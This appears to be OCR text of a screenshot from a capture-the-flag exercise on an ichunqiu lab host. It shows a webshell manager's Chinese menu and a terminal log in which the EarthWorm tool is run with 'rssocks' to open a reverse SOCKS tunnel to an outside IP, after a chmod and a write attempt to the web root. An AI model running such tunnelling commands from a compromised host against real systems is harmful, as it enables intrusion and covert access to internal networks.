 URL: http://eci-2ze6b0758ddl56obyob2.cloudeci1.ichunqiu.com:8888/?stage=s
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/tmp/hsperfdata_ctf >./ew -s rssocks -d 47.95.231.140 -e 9088
Cannot run program "./ew": error=13, Permission denied
/tmp/hsperfdata_ctf >ls -al
total 68
drwxr-xr-x 2 ctf ctf 4096 Jun 13 19:39 .
drwxrwxrwt 1 root root 4096 Jun 13 19:38 ..
-rw------- 1 ctf ctf 32768 Jun 13 19:40 27
-rw-rw-r-- 1 ctf ctf 28080 Jun 13 19:39 ew
/tmp/hsperfdata_ctf >chmod 777 ew
/tmp/hsperfdata_ctf >./ew -s rssocks -d 47.95.231.140 -e 9088
Can Not Connect To 47.95.231.140!
Error on connect 47.95.231.140:9088 [proto_init_cmd_rcsocket]
/tmp/hsperfdata_ctf >ls -al /var/www/html
/tmp/hsperfdata_ctf >echo "13" >> /var/www/html
"13" >> /var/www/html
/tmp/hsperfdata_ctf >ls -al /var/www/html
/tmp/hsperfdata_ctf >./ew -s rssocks -d 47.95.231.140 -e 9089